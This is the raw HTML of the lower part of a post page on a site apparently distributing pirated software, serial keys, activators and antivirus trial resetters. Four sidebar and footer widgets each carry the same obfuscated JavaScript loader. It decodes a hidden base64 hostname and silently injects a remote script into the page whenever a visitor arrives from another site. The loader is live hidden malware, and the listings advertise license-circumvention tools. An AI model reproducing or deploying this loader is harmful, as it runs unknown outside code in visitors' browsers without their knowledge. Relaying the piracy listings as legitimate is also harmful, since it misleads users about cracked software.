		<img alt='' src='https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://ltsoft.xyz/author/nurul/" title="Author Liton" rel="author">Liton</a></h5>
		<p></p>
		<div class="bio-social">
																																</div>
	</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://ltsoft.xyz/microsoft-windows-product-keys-serial-keys/">
					<div class="pagi-text">
						<h5 class="prev-title">Microsoft Windows Product Keys/serial keys</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://ltsoft.xyz/windows-10-digital-activation-program-v1-3-5-0-portable/">
					<div class="pagi-text">
						<h5 class="next-title">Windows 10 Digital Activation Program v1.3.5.0 Portable(Latest)</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related penci-posts-related-grid">
		<div class="post-title-box"><h4 class="post-box-title">Related Posts</h4></div>
				<div class="penci-related-carousel penci-related-grid-display">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-585x390.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download">
																			</a>
										<h3><a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/">Camtasia Studio 2025 full version free Download</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-04T00:12:00+00:00">September 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-pro-15-serial-key-2022-585x390.png" href="https://ltsoft.xyz/advanced-systemcare-pro-15-2-serial-license-activation-key-portable-free-download/" title="Advanced SystemCare Pro 15.2+serial Key 2022+Portable">
																			</a>
										<h3><a href="https://ltsoft.xyz/advanced-systemcare-pro-15-2-serial-license-activation-key-portable-free-download/">Advanced SystemCare Pro 15.2+serial Key 2022+Portable</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-21T07:53:00+00:00">January 21, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-585x388.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
																			</a>
										<h3><a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/">IObit Uninstaller Pro 11.2+Serial Keys 2022</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/03/AquaSoft-SlideShow-Ultimate-2021-free-download-585x390.png" href="https://ltsoft.xyz/aquasoft-slideshow-ultimate-latest-full-version-free-download-windows-11-10-8/" title="AquaSoft SlideShow Ultimate 2022 full version free download">
																			</a>
										<h3><a href="https://ltsoft.xyz/aquasoft-slideshow-ultimate-latest-full-version-free-download-windows-11-10-8/">AquaSoft SlideShow Ultimate 2022 full version free download</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-01T13:09:33+00:00">January 1, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/KMS-tools-ratiborus-portable-2020-Latest-585x390.png" href="https://ltsoft.xyz/windows-kms-activator-ultimate-2021-2022-latest-portable-vertion-download-free-windows-11/" title="Windows KMS Activator Ultimate 2022 Latest">
																			</a>
										<h3><a href="https://ltsoft.xyz/windows-kms-activator-ultimate-2021-2022-latest-portable-vertion-download-free-windows-11/">Windows KMS Activator Ultimate 2022 Latest</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-12-29T05:10:00+00:00">December 29, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/03/Folder-lock-Latest-version-585x390.png" href="https://ltsoft.xyz/folder-lock-7-8-5-full-serial-key-license-latest-2022-2023-free-download-windows-11/" title="Folder Lock 7.8.5 full+Serial key free Download">
																			</a>
										<h3><a href="https://ltsoft.xyz/folder-lock-7-8-5-full-serial-key-license-latest-2022-2023-free-download-windows-11/">Folder Lock 7.8.5 full+Serial key free Download</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-12-28T07:10:00+00:00">December 28, 2021</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/internet-download-manager-6-31-build-8-latest/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Finternet-download-manager-6-31-build-8-latest%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div> <!-- end comments div -->
		
		
	
</article>									</div>
			</div>
			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-5795" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">59024 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48340 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31140 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28458 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25766 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24575 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21668 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15558 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14708 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14460 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/internet-download-manager-6-31-build-8-latest/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6973001719f94" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="607" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6973001719f94" value="04f60ab052" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6973001719f94" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6973001719f94" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>		</div>
		
			</div>
</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
